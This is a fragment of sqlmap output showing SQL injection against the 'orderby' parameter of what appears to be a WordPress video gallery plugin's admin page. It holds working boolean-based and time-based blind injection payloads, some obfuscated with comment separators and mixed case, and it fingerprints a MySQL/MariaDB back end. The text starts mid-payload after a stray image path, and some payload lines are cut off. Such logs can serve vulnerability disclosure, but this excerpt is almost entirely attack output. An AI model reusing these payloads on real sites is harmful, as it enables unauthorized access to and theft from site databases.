 //**//**//**/2627)/**/thEn/**/0x54535f56475f5469746c65/**/eLse/**/(SElECT/**/6173/**/UNIoN/**/SElECT/**/5355)/**/End))
[08:37:44] [DEBUG] checking for filtered characters
[08:37:44] [PAYLOAD] (sElecT/**/(caSE/**/WhEn/**/(1372/**/nOT/**/bETwEen/**/0/**/aNd/**/1371)/**/thEN/**/0x54535f56475f5469746c65/**/ELS
D))
GET parameter 'orderby' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
[08:37:45] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 1026 HTTP(s) requests:
---
Parameter: orderby (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: page=tsvg-admin&orderby=(SELECT (CASE WHEN (1078=1078) THEN 0x54535f56475f5469746c65 ELSE (SELECT 2977 UNION SELECT 8545)
    Vector: (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2]) END))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=tsvg-admin&orderby=TS_VG_Title AND (SELECT 6127 FROM (SELECT(SLEEP(5)))mIWx)&order=desc
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[08:37:45] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[08:37:45] [INFO] the back-end DBMS is MySQL
[08:37:45] [PAYLOAD] (seLecT/**/(cAsE/**/WHen/**/(veRSIOn()/**/liKe/**/0x254d61726961444225)/**/ThEN/**/0x54535f56475f5469746c65/**/elS
))
web application technology: Apache 2.4.54, PHP 8.0.23
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)